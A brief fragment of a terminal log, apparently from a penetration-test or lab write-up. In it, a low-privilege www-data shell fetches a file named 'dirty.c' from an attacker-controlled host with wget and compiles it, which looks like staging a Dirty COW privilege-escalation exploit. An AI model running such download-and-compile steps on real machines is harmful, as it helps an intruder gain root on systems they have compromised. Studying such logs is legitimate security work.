 www-data@ubuntu:/tmp$ wget http://192.168.86.138:8000/dirty.c
wget http://192.168.86.138:8000/dirty.c
--2021-06-18 01:30:05--  http://192.168.86.138:8000/dirty.c
Connecting to 192.168.86.138:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5006 (4.9K) [text/plain]
Saving to: `dirty.c'
100%[======================================>] 5,006       --.-K/s   in 0s
2021-06-18 01:30:05 (356 MB/s) - `dirty.c' saved [5006/5006]
www-data@ubuntu:/tmp$ chmod 777 dirty.c
chmod 777 dirty.c
www-data@ubuntu:/tmp$ gcc -pthread dirty.c -o dirty -lcrypt
gcc -pthread dirty.c -o dirty -lcrypt
亿人安全